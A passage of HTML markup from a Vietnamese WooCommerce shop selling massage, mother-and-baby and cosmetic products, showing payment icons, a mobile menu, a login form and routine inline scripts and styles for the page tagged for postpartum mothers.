<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div data-rocket-location-hash="bffa3e94d6888dc7c476716200b2743d" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="2a4acbeb1f666ede748e31b1c9dc63a8" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://baolinhco.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2125"><a href="https://baolinhco.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2835"><a href="https://baolinhco.com.vn/danh-muc/san-pham/xoa-bop-massage/">XOA BÓP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2836"><a href="https://baolinhco.com.vn/danh-muc/san-pham/me-be/">MẸ &#038; BÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2837"><a href="https://baolinhco.com.vn/danh-muc/san-pham/my-pham/">MỸ PHẨM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148"><a href="https://baolinhco.com.vn/ve-chung-toi/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="https://baolinhco.com.vn/lien-he/">Liên hệ</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://baolinhco.com.vn/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login" >
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="html custom html_topbar_right">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/tag-san-pham/me-sau-sinh/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="Tiếng Việt"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png"
            alt="Tiếng Việt"
            
            
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=en" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="English"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=zh-hans" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="Chinese (Simplified)"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt="Chinese (Simplified)"
            
            
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=ru" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="Russian"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt="Russian"
            
            
    /></noscript></a>
			</li></ul>
</div>
</li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .hidden-term {
            display: none;
        }
        .localstore_product_list > strong {
            display: block;
            margin: 0 0 10px 0;
        }
        button.toggle-terms {
            background: transparent;
            text-transform: none;
            letter-spacing: normal;
            border: 0;
            padding: 0;
            height: auto;
            min-height: auto;
            margin: 0 0 20px;
            color: #05a657;
            line-height: 1;
        }
        .localstore_product_list ul {
            margin: 0 0 0 17px;
        }
    </style>
    <script>window.addEventListener('DOMContentLoaded', function() {
        jQuery('body').on('click', '.toggle-terms', function (){
            let thisBox = jQuery(this).closest('.localstore_product_list');
            let hiddenTerms = jQuery('.hidden-term', thisBox);
            if (hiddenTerms.length > 0) {
                hiddenTerms.each(function(){
                    jQuery(this).css('display', jQuery(this).css('display') === 'none' ? 'list-item' : 'none');
                });
                jQuery(this).html(jQuery(this).html() == this.getAttribute('data-text-more') ? this.getAttribute('data-text-less') : this.getAttribute('data-text-more'));
            }
        })
    });</script>
    <div data-rocket-location-hash="175a53537e1f682dac9db7745fff1f96" class="ux-body-overlay"></div>    <div data-rocket-location-hash="d82863f7171f7b99481046480f6e6698" id="login-form-popup" class="lightbox-content mfp-hide">
            	<div data-rocket-location-hash="60ca350789d6cee26b0619b575326e8f" class="woocommerce">
      		<div data-rocket-location-hash="10586626b72423b808197abe65dc2715" class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="e245ce183f5c36e95fa454cdf97f5912" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n"></div><script>window.addEventListener('DOMContentLoaded', function() {
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                });</script><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><input type="hidden" id="wpa_initiator" class="wpa_initiator" name="wpa_initiator" value="" />
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6d602fbc80" /><input type="hidden" name="_wp_http_referer" value="/tag-san-pham/me-sau-sinh/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://baolinhco.com.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/baolinhco.com.vn"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;m\u1eb9 sau sinh&amp;rdquo;","@id":"https:\/\/baolinhco.com.vn\/tag-san-pham\/me-sau-sinh\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764924796' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00a551;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: 